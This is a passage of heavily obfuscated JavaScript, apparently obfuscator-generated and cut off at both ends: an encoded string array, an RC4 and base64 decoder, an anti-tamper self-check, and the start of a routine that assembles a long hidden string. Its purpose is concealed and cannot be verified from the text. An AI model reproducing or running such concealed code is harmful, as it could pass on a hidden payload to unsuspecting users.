aW','vt1aW7tdUG','sefwW6VdQq','W6OvWRhcT8ko','W5i6WPRcNCk8','W7dcRunsW4C','WQ/dVdFdV8o/','cmo9WPxcN8kC','W5KUhSk3aa','nICKd8ks','W5BcOmolWPFdLG','AConj0NdKW','lZBdNSosaG','WRNdPXJcRum','EG3dGSo8uW','ib3dTSkcW54','h09ztmo7','W7dcQeLsW4m','kw/dNmofsq','yXhdL8oOwa','hmkLWPFcImke','c8kcqc7cKG','sW5Tmem','B8ogbK/dKa','WR7cPmoHWQ/cLq','s0vvW73dNq','buRcLx3cJW','jcmWamkp','aYddRSoycG','kSkSmSoHbW','W6epe8k6ea','DYldNG','dZ3dU8kmxW','fSozW5KRW6y','kYuXhmkr','WPiuW4JdG8o5','e03cLeFcTG','hqtdGCoRW4m','xtNcM31I','rvLnW7pdNG','WPBcMSkpfLK','eWddTCkKW6C','W7RcIZfIda','omoOW5RdNSof','WOhdOHpcUwC','yblcRSkxW48','l8knE8o+WQq','W7RcV0XfW5u','lalcV2FcSa','W7FcTCoOWOtdJa','omkIWOdcSCkQ','thiUfmo/','q0foW7hdMW','qW1soMK','dxRcL3/cQG','ymoppmoLxq','WPpdIrZdLCos','tCk8rdBdLG','W7VcJcngeG','WOdcKJHajq','FsqLf00','W5pcGSkiW6mg','W4pcPmowWONdMa','ESoeWP0TAq','W6iro0tcOa','e8o6W6VdQCox','cmkeqmohWOW','Dfn7CSki','W6OAwmkbza','zIFcVCkXW7C','mXldOCkwW5W','W5SWbSknkG','hSkMc27cVW','WQFdSbNdRCo+','c8oKwvRdLW','oLXsvmoj','WOZdOCkhWQC/','h8ofFgldNG','WPnrlmofW6K','WOpcMcjwkq','hCo+WRZcS8kX','B2j3E8kF','rG1noeS','WRddUZRdRSoI','WOBcIt1hiW','W6dcKvPBWR4','W5SRh8kglG','bCkfuSoCWPi','Au3cOteA','rCo2bSoXDW','W7GhWRpcO8kk','WQtdSq7cR1i','v8o5WPuYjG','W4/cNmkwW74L','vmo6WPWWkG','W7iFWRFcPCkb','dmoqW5GGW6e','Ca3dGmo7rG','EColmYBdSa','W6pcR0PhW5e','euVdV8oZwa','h8opW5reW7K','zZJdLmkGmG','W6BdRmoIAq','BSo7WPG0cq','ACowmYtdRq','W44QeSkEna','yCkgpeRdQG','W6BcKsrLhW','ptCVdCko','mcZcO0VcSq','W6qUWQdcNCko','WP9gjCoBW7C','W6ynpNlcLG','yCorkYFdPq','sdpcRSkiW6S','WOpcRSoCWOpcPG','jr3dP8kgW4m','hJtdNI0u','WOdcLmkunuK','WOFdTmkSWQ4u','FmkbjadcKXXiWQacW4qxFq','rxvpW4RdOq','F8oJh8o5vW','qbvfiMa','mmohs2/dKa','WQFdImkCWRS+','W6OAWQ/cOSkD','yaP+W6NdJq','WQNdVbBdNCop','c8kJWRdcSCki','bCk2dMZcOa','aYNdKI8r','ACoajYxdUW','WQxcT8kBW45F','uI1pW5JdLW','W6FdP8oNAbG','W5hcReDXW50','ArdcQ2n6','W43dI8ontcO','gLJcO0RcNa','W6XUySkGDG','AW7dNSkgbq','awJcOfZcHW','iYVdICoXnW','nSo/W5tdVCo7','zLSrkCor','uNlcQebc','WRhdHCkRWRCk','W5JcLxTMW4y','WQFdUYpdRSoT','amkycSodjG','WPFdVaRdImo/','rIOTW47dNG','WONcGJPija','bKldRW','js3dNmopba','WRNcRmkKnKG','ydjBb00','WRLSpCoCW5G','adJdKI0i','vuLgW7xdGG','gwLItSo/','WOBcO8o6dCk7','ixH1F8oC','z0WfnSop','pde3WQtcVa','f8kPWQhcNmk5','W6HYm23dTW','EHhcT8kzW5e','W5hcMCo+W50L','uCoZcCo6xW','WPNcHSkGcZa','FSoJh8oOxa','aaRdUSo6dW','d8kCwdFcHq','grxdUmksW4q','dKHCxSoH','W6tcVf5sW50','WQ7dTH/cP1C','WQZdTdVdTCoZ','W4pcNmkuW6Sc','dSo9zCoxBa','W47dTGFdTSoX','eCkmrCoaWPq','b33cS33cHa','gSkswSogWOS','WOBcHCkjbKy','cCoxW54GW6K','W4adWORcI8kz','W7igu8k2zq','vCokxmkDgrFdIrXzaW','wLHmW7tdIa','WP/dGdlcQfq','ksxcR0NcVW','W48cWOJcN8k8','jelcQ24p','W4RdNCoBtYe','aG3dQCo2fa','ggldImoPEW','W45hWQDPna','WQpdQZ4Hoa','de3dV8oGqq','qMjtWPtdRG','W5LXWP9ZoG','pCkckK7cKW','gw7cHKJcQG','Db/dRSkygW','gIa8FSoU','D3ldMbSd','yvvQA8kr','WQHjeCoCW4G','y1SjnCog','aINdNZuo','W4pdGSossci','xaFcUSkFW7S','F1n1BSkg','yX/cV8kEW44','W47cUmo0WPpdLq','kuBcJK8Z','h17dPmoKvG','WPhcHmoTemkO','AGdcQCkCW54','bGCkamkb','pSkofNlcNa','WPxcG8klh1e','uapcTSkiW70','nSooW4xdR8oK','W7qbWRhcUSkd','zH3cQhH0','lYVdR8oAaW','W5tcPCoqWOZdJa','EWNdLSoLxG','WOtcTdL8gG','ASoWWOCRhq','WOn+W6DgW6y','bmoHrwtdSG','WR5qzCo7vCkgpqifW6biWPq','eZ/dGCkkW5q','WO5ppmoxW6y','EWpcTmklW7e','oCkwssdcJq','y8o6WOGWhG','wrFcGCkiW70','WQmdW4nqW6u','l8k0WQtcV8ks','W7VcTvjeW5G','WPvCl8oAW7y','dmk0wG3cJa','W6e/u8kSW6xdRmo5c8oQqG','e1XPemox','BGTynwe','nmkFnmofmq','BWddJCkthq','WR9bW5zqW50','W5FcLmkcW74w','o8otW6ehW5G','zCofb8okFq','WPZcGtvioq','xLNcQM0A','W5NdUComzay','oLfqtSoF','Ea3dJSo9tG','iGtdV8kFW4O','zHFcQSkdW5C','h3RcU3NcLq','rcHvW5xdNq','WOVcPYvzdG','aSk/h3lcQq','h1zyumo6','WRRcSSkgW4Hq','zSkmuCkQWOq','fu/dOCoQxW','eMpcS3FcVW','W4pcSmk/WO3dVa','sL4XWQ/dKG','nCkRcCoxmq','WOBcLGXlhq','W6b4WRHlfq','eSoQwwddVG','W5GUWORcU8kE','W6uEogBcNW','WQ3cT8k/nvi','C8oRh27dKq','WQJdMmkyW41/','W5VcG8kfW60w','W4FdHmoUFGG','uSoMbaFdJG','wbPopwO','W77cNb9Kjq','WRbPgCowW4e','Br7cVMbP','WR/cOCo9WQ/cQW','x0mWsCoV','cCkIaxJcTG','WPVcRSoDWP7cUa','d8kvbCoweq','WPtdJ8kgWPKH','FXxcOCkqW4u','W6rcWRjhgW','W7OyuCkADG','v8o8WP4Wdq','zXldKSkBhG','tGrppxy','W6qrvCkhEa','jJxdMwBcKa','f0VdN8orCq','WO8cWQNcUmkj','EqZcPgj2','yGtdLmklgW','W7lcTmo+WQZdIa','AsXKg1a','kYhcPxZcPa','fMhcPKi0','WRDJW5HnW4m','W7RcSCkIpKW','WONcOCounCkW','qSkjgmodAq','gCkRd2pcQq','WO3dUmkVmgG','dxtcRgJcIG','W7elb3VcPq','f1/dNCowtG','WOpcHCkEe0W','df7dOCoHsa','dZpdIc0v','W6eBpwdcGG','zI5VevO','k8oXW4yFW5a','nCkBWPZcO8k8','Fmoqi2/cRG','W7FcKCk9W74Z','WPZcT8kQogu','W6ddTHfijW','zSoUa8oXvG','WO1Bi8oEW6e','W6ywl2tcNa','W6tcJmkcW6C9','k8oAW4ZdR8oU','W7/cTHujda','qLHnW7ldLa','aCkrscdcMa','dKhcNmobCq','dq/cKL3cPq','maddRCkrW4m','F8oJWOuSdG','dCkxWPlcNCkP','hSkAvSoCWPS','W7/cS2HNW70','dcxdKIev','WOtcUSoeWORcRG','EYBdJmktCG','ymokkSomDa','Ffr3F8kF','WRJcV8kPbKa','WONcV8okWPNcTq','rmoGbbVdOW','kg98ECoA','bbhdQCoOaG','WPpcHSk8W7fG','zmoYeYhdKG','h3VcU3FcKq','W4dcNsrkdG','W4ZcJmk+W44i','hhxcSviL','bL5Cw8o+','iH8pdSkL','qSkVmmotjq','wSo7WR8yeq','ySo1a8oWsq','W7ikoxJcNq','WOXOW6noW7G','WPdcN8klhey','amkrwZRcJa','t8kPksRdOa','BrNcVuHi','WQ3dTCkNW7mE','cmojW50KW6i','cZhdLJuh','WOVcMIzgpa','WOLCpSozW60','yZ0OW7BdIa','WRJcSCk7W5nm','WQddTrVcP0G','DWZdH8o5xa','ACoPdGldLq','hCoyW6RdQCoS','gZxdGSksW4O','xIpcLSk1W6G','a8k9fhdcQG','j8oLFeFdQa'];function _0x1704086d(a,b){a=a-0x1bc;var c=_0x1704086c[a];if(_0x1704086d['LzZhFQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1704086d['zjhRtc']=h,_0x1704086d['oEaRmJ']={},_0x1704086d['LzZhFQ']=!![];}var e=_0x1704086c[0x0],f=a+e,g=_0x1704086d['oEaRmJ'][f];if(g===undefined){if(_0x1704086d['WBwfzt']===undefined){var i=function(j){this['qnqAss']=j,this['hpgAXN']=[0x1,0x0,0x0],this['rREzNV']=function(){return'newState';},this['QpPUMY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PkGMXD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DJUNvI']=function(){var j=new RegExp(this['QpPUMY']+this['PkGMXD']),k=j['test'](this['rREzNV']['toString']())?--this['hpgAXN'][0x1]:--this['hpgAXN'][0x0];return this['XGoqyk'](k);},i['prototype']['XGoqyk']=function(j){if(!Boolean(~j))return j;return this['bUFIkh'](this['qnqAss']);},i['prototype']['bUFIkh']=function(j){for(var k=0x0,l=this['hpgAXN']['length'];k<l;k++){this['hpgAXN']['push'](Math['round'](Math['random']())),l=this['hpgAXN']['length'];}return j(this['hpgAXN'][0x0]);},new i(_0x1704086d)['DJUNvI'](),_0x1704086d['WBwfzt']=!![];}c=_0x1704086d['zjhRtc'](c,b),_0x1704086d['oEaRmJ'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x1704086d;while(!![]){try{var c=-parseInt(R(0x23d,'fg8b'))*parseInt(R(0x3d1,'loL5'))+parseInt(R(0x668,'zlaH'))+-parseInt(R(0x52d,'jAYr'))+-parseInt(R(0x6e8,'$mYI'))*parseInt(R(0x26c,'jFeK'))+-parseInt(R(0x433,'0XW@'))+parseInt(R(0x234,'v2WV'))+parseInt(R(0x7e6,'f)z&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1704086c,0xe3e55),!function(){var S=_0x1704086d,c={};c[S(0x70d,'0Vr)')]=function(z,B){return z<B;},c[S(0x3c2,'lhoC')]=function(z,B){return z!==B;},c[S(0x3dd,'fg8b')]=function(z,B){return z===B;},c[S(0x803,')N5l')]=function(z,B){return z+B;},c[S(0x2fb,'(zYT')]=function(z,B){return z*B;},c[S(0x560,')N5l')]=function(z,B){return z-B;},c[S(0x4c3,'zlaH')]=function(z,B){return z+B;},c[S(0x31a,'!^MF')]=function(z,B){return z<B;},c[S(0x6b7,'LPu$')]=function(z,B){return z!==B;},c[S(0x836,'hj%K')]=function(z,B){return z===B;},c[S(0x410,'o^&c')]=function(x,y,z,B,C,D,E,H,K,L,Q){return x(y,z,B,C,D,E,H,K,L,Q);},c[S(0x591,'Y^PM')]=function(z,B){return z||B;},c[S(0x494,'mEEL')]=function(x,y){return x(y);},c[S(0x7e1,'ticH')]=function(x){return x();},c[S(0x797,'MaPg')]=function(x,y,z,B,C,D,E,H){return x(y,z,B,C,D,E,H);},c[S(0x3f6,'f0$t')]=function(z,B){return z!==B;},c[S(0x533,'@Kdl')]=function(z,B){return z!==B;},c[S(0x5ce,'jFeK')]=function(z,B){return z!==B;},c[S(0x1ef,'DvPu')]=function(x,y,z,B,C,D,E){return x(y,z,B,C,D,E);},c[S(0x555,'loL5')]=function(x){return x();},c[S(0x878,'ticH')]=function(x,y,z,B,C,D,E){return x(y,z,B,C,D,E);},c[S(0x45b,'H]79')]=function(x,y,z,B,C){return x(y,z,B,C);},c[S(0x283,'sg2L')]=function(z,B){return z||B;},c[S(0x508,'Kt)B')]=S(0x23f,'!^MF')+S(0x704,'wWb#')+S(0x458,'LPu$')+S(0x530,'jbaM')+S(0x866,'$mYI')+S(0x537,'r19h')+S(0x531,'#$%k')+S(0x3ca,'DvPu')+S(0x27a,'wWb#')+S(0x709,'qTuD')+S(0x2d8,'DvPu')+S(0x1e5,'MaPg')+S(0x87a,'Owv]')+S(0x491,'!^MF')+S(0x4bc,'v2WV')+S(0x42c,'Owv]')+S(0x5bd,'fg8b')+S(0x5f6,'H]79')+S(0x7b3,'wWb#')+S(0x1f9,'loL5')+S(0x46c,'Kt)B')+S(0x2c0,'^1dN')+S(0x7a2,'r19h')+S(0x4ef,'Owv]')+S(0x377,'cWdu')+S(0x485,'mEEL')+S(0x729,'!cz7')+S(0x6c9,'hka)')+S(0x620,'hka)')+S(0x5e4,'sg2L')+S(0x240,'P*ek')+S(0x57f,'o^&c')+S(0x841,'sg2L')+S(0x407,'hj%K')+S(0x6f3,'0Vr)')+S(0x6ad,')N5l')+S(0x331,'loL5')+S(0x3a1,'PlWf')+S(0x49e,'lhoC')+S(0x7b8,'loL5')+S(0x569,'sg2L')+S(0x336,'(zYT')+S(0x594,'mEEL')+S(0x3da,'s&4L')+S(0x282,'hj%K')+S(0x309,'jbaM')+S(0x7ca,'fg8b')+S(0x345,'PlWf')+S(0x4d1,'(zYT')+S(0x2c9,'YMd0')+S(0x3f4,'#$%k')+S(0x48b,'$mYI')+S(0x759,'loL5')+S(0x853,'RXmp')+S(0x2e6,'^1dN')+S(0x42a,'9@jH')+S(0x739,'Kt)B')+S(0x238,'cWdu')+S(0x69b,'qTuD')+S(0x4fa,'PlWf')+S(0x4d4,'ocQr')+S(0x7f4,'PlWf')+S(0x678,'@Kdl')+S(0x4c4,'Y^PM')+S(0x59b,'0XW@')+S(0x872,'Y^PM')+S(0x23b,'0XW@')+S(0x5dd,'cWdu')+S(0x72e,'qTuD')+S(0x518,'Y^PM')+S(0x43c,'0Vr)')+S(0x641,'mEEL')+S(0x1ec,'^1dN')+S(0x4a0,'Kt)B')+S(0x637,'DvPu')+S(0x615,'WPCz')+S(0x3d3,'fg8b')+S(0x543,'SD1%')+S(0x77d,'loL5')+S(0x6e9,')R]4')+S(0x383,'H]79')+S(0x787,'jFeK')+S(0x816,'r19h')+S(0x1c5,'WPCz')+S(0x6e4,'H]79')+S(0x68d,'mEEL')+S(0x6e7,'jAYr')+S(0x344,'(zYT')+S(0x6ca,'sg2L')+S(0x352,'0Vr)')+S(0x406,'#$%k')+S(0x61b,'0XW@')+S(0x722,'(zYT')+S(0x296,'0Vr)')+S(0x5f1,'YMd0')+S(0x862,'^1dN')+S(0x66e,'(zYT')+S(0x3bd,'f0$t')+S(0x487,'loL5')+S(0x6a6,'MaPg')+S(0x54b,'f0$t')+S(0x4d9,'wWb#')+S(0x49a,'DvPu')+S(0x570,'v2WV')+S(0x4f5,'H]79')+S(0x459,'v2WV')+S(0x38a,'zlaH')+S(0x1cd,'wWb#')+S(0x5df,'cWdu')+S(0x381,'ILRv')+S(0x72c,'RXmp')+S(0x3db,'LPu$')+S(0x24c,'Kt)B')+S(0x705,'LPu$')+S(0x432,'o^&c')+S(0x731,'r19h')+S(0x28b,'jbaM')+S(0x4e4,'v2WV')+S(0x36c,'v2WV')+S(0x44b,'#$%k')+S(0x273,'r19h')+S(0x274,'loL5')+S(0x710,'loL5')+S(0x275,'cWdu')+S(0x308,'cWdu')+S(0x40a,'@Kdl')+S(0x696,'H]79')+S(0x869,'v2WV')+S(0x640,'f)z&')+S(0x247,'!cz7')+S(0x357,'Kt)B')+S(0x84f,'jbaM')+S(0x846,'^1dN')+S(0x28c,'SD1%')+S(0x444,'cWdu')+S(0x725,'hka)')+S(0x55d,'f)z&')+S(0x6d5,'lhoC')+S(0x7ae,'0Vr)')+S(0x851,'Owv]')+S(0x4ce,')R]4')+S(0x64d,'P*ek')+S(0x463,'SD1%')+S(0x2a0,'Owv]')+S(0x5d0,'lhoC')+S(0x567,'s&4L')+S(0x683,'jbaM')+S(0x39b,'f0$t')+S(0x5ef,'loL5')+S(0x609,'9@jH')+S(0x73b,'qTuD')+S(0x87e,'#$%k')+S(0x4a3,')R]4')+S(0x639,'zlaH')+S(0x5c5,'o^&c')+S(0x73c,'loL5')+S(0x258,'DvPu')+S(0x24d,'ILRv')+S(0x2eb,'^1dN')+S(0x20d,'^1dN')+S(0x75f,'P*ek')+S(0x802,'loL5')+S(0x4e5,'Kt)B')+S(0x486,'DvPu')+S(0x603,'H]79')+S(0x766,'WPCz')+S(0x20c,')R]4')+S(0x6ea,'mEEL')+S(0x385,'9@jH')+S(0x805,'wWb#')+S(0x779,'^1dN')+S(0x778,'mEEL')+S(0x270,'jbaM')+S(0x289,'jFeK')+S(0x272,'$mYI')+S(0x3ce,'ocQr')+S(0x754,'o^&c')+S(0x59e,'0XW@')+S(0x252,'MaPg')+S(0x77c,'YMd0')+S(0x398,'hka)')+S(0x3e4,'!^MF')+S(0x488,'MaPg')+S(0x208,'9@jH')+S(0x449,'jFeK')+S(0x384,'fg8b')+S(0x2ee,'^1dN')+S(0x6b6,'r19h')+S(0x848,'o^&c')+S(0x1fb,'cWdu')+S(0x62b,'mEEL')+S(0x575,'jAYr')+S(0x318,'P*ek')+S(0x6e3,'!cz7')+S(0x7e3,'MaPg')+S(0x47b,'MaPg')+S(0x31d,'SD1%')+S(0x32e,'(zYT')+S(0x781,'YMd0')+S(0x332,'!cz7')+(S(0x436,'jbaM')+S(0x5a8,'(zYT')+S(0x76b,'$mYI')+S(0x7dd,'loL5')+S(0x231,'1xCf')+S(0x1c3,'PlWf')+S(0x4bd,'jAYr')+S(0x281,'YMd0')+S(0x33a,'DvPu')+S(0x806,'fg8b')+S(0x7df,'1xCf')+S(0x4ff,'i[e#')+S(0x3e5,'$mYI')+S(0x607,'fg8b')+S(0x53e,'(zYT')+S(0x6be,'v2WV')+S(0x330,'qTuD')+S(0x4f3,'YMd0')+S(0x512,'0Vr)')+S(0x3c9,'cWdu')+S(0x472,'fg8b')+S(0x5c6,'jFeK')+S(0x33f,'!^MF')+S(0x497,'(zYT')+S(0x598,'(zYT')+S(0x7d5,')R]4')+S(0x70b,'Y^PM')+S(0x6b1,'Owv]')+S(0x30a,'Owv]')+S(0x4fd,'Kt)B')+S(0x566,'o^&c')+S(0x840,'Y^PM')+S(0x522,'9@jH')+S(0x77a,'WPCz')+S(0x3fa,'!cz7')+S(0x514,'jAYr')+S(0x4d6,'^1dN')+S(0x78a,'jAYr')+S(0x7f2,'fg8b')+S(0x6a1,'@Kdl')+S(0x7fe,'Y^PM')+S(0x7a4,'zlaH')+S(0x5e8,'lhoC')+S(0x35d,'qTuD')+S(0x42d,'0XW@')+S(0x47f,'zlaH')+S(0x5ca,')N5l')+S(0x618,'hj%K')+S(0x796,'wWb#')+S(0x524,'cWdu')+S(0x628,'SD1%')+S(0x1f2,'H]79')+S(0x745,'r19h')+S(0x593,'DvPu')+S(0x571,'SD1%')+S(0x375,')R]4')+S(0x670,'MaPg')+S(0x51c,'f0$t')+S(0x57d,'cWdu')+S(0x4b6,'hka)')+S(0x2d2,'$mYI')+S(0x7cb,'(zYT')+S(0x6b3,'sg2L')+S(0x3eb,'SD1%')+S(0x1d8,')R]4')+S(0x811,'hj%K')+S(0x588,'PlWf')+S(0x1cc,'PlWf')+S(0x6e2,'cWdu')+S(0x3aa,'r19h')+S(0x87d,'(zYT')+S(0x68e,'$mYI')+S(0x452,'mEEL')+S(0x658,'SD1%')+S(0x400,'DvPu')+S(0x268,'o^&c')+S(0x276,'lhoC')+S(0x3af,'^1dN')+S(0x85c,'!^MF')+S(0x254,'fg8b')+S(0x1bc,'ocQr')+S(0x536,'YMd0')+S(0x556,'f)z&')+S(0x44a,'LPu$')+S(0x6bd,'9@jH')+S(0x595,'DvPu')+S(0x75a,'!^MF')+S(0x63a,'o^&c')+S(0x856,'cWdu')+S(0x4c2,'SD1%')+S(0x65d,'Owv]')+S(0x26b,'!^MF')+S(0x2e9,'o^&c')+S(0x22d,'SD1%')+S(0x52b,'sg2L')+S(0x2fa,'SD1%')+S(0x401,'P*ek')+S(0x417,'P*ek')+S(0x77b,'MaPg')+S(0x65e,'(zYT')+S(0x414,'(zYT')+S(0x36e,'WPCz')+S(0x870,'f0$t')+S(0x7de,'zlaH')+S(0x201,'RXmp')+S(0x547,'f)z&')+S(0x765,'SD1%')+S(0x86d,'jbaM')+S(0x859,'zlaH')+S(0x35f,'wWb#')+S(0x79f,'H]79')+S(0x1e2,'!^MF')+S(0x3de,'ticH')+S(0x7ff,'qTuD')+S(0x34a,'Kt)B')+S(0x5c0,'qTuD')+S(0x5c2,'f0$t')+S(0x3d7,'cWdu')+S(0x813,'!^MF')+S(0x253,'zlaH')+S(0x614,'hj%K')+S(0x75e,'ILRv')+S(0x76c,'ocQr')+S(0x79b,'SD1%')+S(0x25c,'Kt)B')+S(0x69a,'RXmp')+S(0x42f,'ticH')+S(0x1e1,'ILRv')+S(0x830,'PlWf')+S(0x214,'r19h')+S(0x362,'PlWf')+S(0x441,'fg8b')+S(0x64b,'P*ek')+S(0x2f4,'s&4L')+S(0x799,'mEEL')+S(0x2f9,'fg8b')+S(0x490,'RXmp')+S(0x7bc,'9@jH')+S(0x368,'loL5')+S(0x7e7,'@Kdl')+S(0x56b,'jbaM')+S(0x688,'YMd0')+S(0x834,'s&4L')+S(0x680,'i[e#')+S(0x7c8,'PlWf')+S(0x498,'LPu$')+S(0x479,'f0$t')+S(0x757,'SD1%')+S(0x2b2,'H]79')+S(0x297,'fg8b')+S(0x838,'s&4L')+S(0x41f,'ticH')+S(0x5e2,'@Kdl')+S(0x3ef,'jbaM')+S(0x40c,'#$%k')+S(0x585,'ocQr')+S(0x2ba,'mEEL')+S(0x1f3,'9@jH')+S(0x387,'0XW@')+S(0x33c,'ILRv')+S(0x517,'9@jH')+S(0x809,'qTuD')+S(0x4cf,'jFeK')+S(0x280,'hj%K')+S(0x4b8,'(zYT')+S(0x353,'RXmp')+S(0x613,'Owv]')+S(0x6b8,'wWb#')+S(0x42e,'@Kdl')+S(0x7fc,'ocQr')+S(0x51e,'YMd0')+S(0x5c1,'MaPg')+S(0x3f5,'@Kdl')+S(0x638,'MaPg')+S(0x236,'YMd0')+S(0x5b8,'$mYI')+S(0x84b,'WPCz')+S(0x77f,'0XW@')+S(0x3ee,'!^MF')+S(0x411,'qTuD')+S(0x3f8,'ILRv')+S(0x5a4,'^1dN')+S(0x395,')R]4')+S(0x4fb,'WPCz')+S(0x53d,'jAYr')+S(0x428,'jAYr')+S(0x4d7,'!cz7')+S(0x1f1,'$mYI')+S(0x507,'H]79')+S(0x29c,'ILRv')+S(0x606,'Kt)B')+S(0x431,'$mYI')+S(0x277,'WPCz')+S(0x3f3,'fg8b')+S(0x804,'f)z&')+S(0x396,'@Kdl')+S(0x31b,'r19h')+S(0x3b8,'0XW@')+S(0x87b,')R]4')+S(0x37e,'P*ek'))+(S(0x33d,'s&4L')+S(0x83e,'qTuD')+S(0x74e,'v2WV')+S(0x228,'lhoC')+S(0x6fe,'s&4L')+S(0x1c2,'WPCz')+S(0x255,'Kt)B')+S(0x3a4,'0XW@')+S(0x2da,'YMd0')+S(0x691,'o^&c')+S(0x648,'RXmp')+S(0x513,'YMd0')+S(0x31f,'LPu$')+S(0x82d,'jFeK')+S(0x720,'Owv]')+S(0x2c7,'lhoC')+S(0x418,'o^&c')+S(0x2c4,'^1dN')+S(0x2cf,'H]79')+S(0x7e5,'9@jH')+S(0x421,'wWb#')+S(0x86f,'9@jH')+S(0x2ce,'!^MF')+S(0x563,'@Kdl')+S(0x80d,'loL5')+S(0x63b,'jbaM')+S(0x3ed,'H]79')+S(0x63c,'zlaH')+S(0x605,'mEEL')+S(0x223,'cWdu')+S(0x661,'SD1%')+S(0x1be,'wWb#')+S(0x7fd,')N5l')+S(0x3c8,'jAYr')+S(0x33e,'MaPg')+S(0x2f1,'r19h')+S(0x5fb,'lhoC')+S(0x5c8,'zlaH')+S(0x7c5,'#$%k')+S(0x6bf,'ticH')+S(0x21e,'$mYI')+S(0x519,'f0$t')+S(0x215,'s&4L')+S(0x79d,'lhoC')+S(0x5dc,'s&4L')+S(0x7db,'f)z&')+S(0x5ad,'jAYr')+S(0x2b8,'ocQr')+S(0x44f,'loL5')+S(0x82e,'loL5')+S(0x2d6,'mEEL')+S(0x1dc,'zlaH')+S(0x243,'f0$t')+S(0x7d6,'r19h')+S(0x62f,'^1dN')+S(0x790,'P*ek')+S(0x3bb,'9@jH')+S(0x7d4,'r19h')+S(0x74b,'@Kdl')+S(0x582,'P*ek')+S(0x39d,'cWdu')+S(0x250,'WPCz')+S(0x263,'WPCz')+S(0x7c3,'$mYI')+S(0x742,'loL5')+S(0x510,'(zYT')+S(0x1e0,'jAYr')+S(0x311,'$mYI')+S(0x6ed,'!cz7')+S(0x235,'$mYI')+S(0x67b,'9@jH')+S(0x75b,'sg2L')+S(0x3c6,'jAYr')+S(0x3d2,'qTuD')+S(0x278,'jFeK')+S(0x6eb,'ILRv')+S(0x69f,'hj%K')+S(0x707,'(zYT')+S(0x7a0,'#$%k')+S(0x337,'0XW@')+S(0x5cf,'hj%K')+S(0x262,'loL5')+S(0x818,'Y^PM')+S(0x4a9,'SD1%')+S(0x447,'(zYT')+S(0x2bd,'zlaH')+S(0x43a,'^1dN')+S(0x321,'fg8b')+S(0x2b7,'fg8b')+S(0x63f,'H]79')+S(0x2e1,'LPu$')+S(0x654,'#$%k')+S(0x369,'zlaH')+S(0x771,'i[e#')+S(0x493,'hj%K')+S(0x511,'v2WV')+S(0x3b7,'zlaH')+S(0x4dd,'v2WV')+S(0x644,'@Kdl')+S(0x775,'zlaH')+S(0x837,'(zYT')+S(0x45c,'cWdu')+S(0x4fe,'MaPg')+S(0x7cd,'0Vr)')+S(0x56f,'wWb#')+S(0x41a,'jFeK')+S(0x3f2,'#$%k')+S(0x1ce,'MaPg')+S(0x26a,'ILRv')+S(0x2c1,'^1dN')+S(0x61e,'@Kdl')+S(0x71c,'P*ek')+S(0x394,'ocQr')+S(0x286,'jAYr')+S(0x59c,'fg8b')+S(0x52f,'DvPu')+S(0x496,'sg2L')+S(0x6d1,'cWdu')+S(0x256,'@Kdl')+S(0x3a6,'jbaM')+S(0x2c2,'ILRv')+S(0x7d1,'hka)')+S(0x45a,'cWdu')+S(0x328,'DvPu')+S(0x6ba,'YMd0')+S(0x4be,'Y^PM')+S(0x5a5,'1xCf')+S(0x3e9,'^1dN')+S(0x217,'WPCz')+S(0x45d,'jbaM')+S(0x701,'hka)')+S(0x1dd,'!cz7')+S(0x51d,'cWdu')+S(0x3e2,'ticH')+S(0x310,'f)z&')+S(0x77e,'lhoC')+S(0x49b,'(zYT')+S(0x50d,')N5l')+S(0x682,'WPCz')+S(0x28d,'hka)')+S(0x30c,'(zYT')+S(0x299,'f)z&')+S(0x5d6,'lhoC')+S(0x580,'MaPg')+S(0x60f,'r19h')+S(0x749,'H]79')+S(0x379,'YMd0')+S(0x84a,'0XW@')+S(0x502,'f)z&')+S(0x31c,'i[e#')+S(0x634,'cWdu')+S(0x1c6,'zlaH')+S(0x206,'1xCf')+S(0x3e8,'9@jH')+S(0x75d,'ticH')+S(0x78b,'9@jH')+S(0x6df,'cWdu')+S(0x1db,'wWb#')+S(0x6f2,'sg2L')+S(0x56d,'SD1%')+S(0x832,'hka)')+S(0x44e,')N5l')+S(0x500,'Y^PM')+S(0x2d3,'ocQr')+S(0x5d7,'DvPu')+S(0x574,'(zYT')+S(0x5a9,'^1dN')+S(0x3d9,'jFeK')+S(0x2d5,'H]79')+S(0x6ef,'#$%k')+S(0x251,'i[e#')+S(0x4b1,'P*ek')+S(0x3d4,')R]4')+S(0x6a5,'RXmp')+S(0x46d,'hj%K')+S(0x3b9,'qTuD')+S(0x4f0,'f)z&')+S(0x5af,'zlaH')+S(0x669,'YMd0')+S(0x324,'MaPg')+S(0x833,'$mYI')+S(0x7ba,'jbaM')+S(0x261,'o^&c')+S(0x408,'0Vr)')+S(0x714,')R]4')+S(0x64c,'!^MF')+S(0x718,'jbaM')+S(0x7a6,'cWdu')+S(0x7fa,'(zYT')+S(0x5ec,'f)z&')+S(0x397,'Kt)B')+S(0x3b0,'@Kdl')+S(0x865,'jFeK')+S(0x671,'H]79')+S(0x703,'ILRv')+S(0x292,'H]79')+S(0x67c,')N5l')+S(0x2d0,'WPCz')+S(0x5aa,'loL5')+S(0x478,'H]79'))+(S(0x1ca,'^1dN')+S(0x1c0,')R]4')+S(0x740,'!^MF')+S(0x7ac,'1xCf')+S(0x57a,'wWb#')+S(0x83a,'WPCz')+S(0x4b2,'f0$t')+S(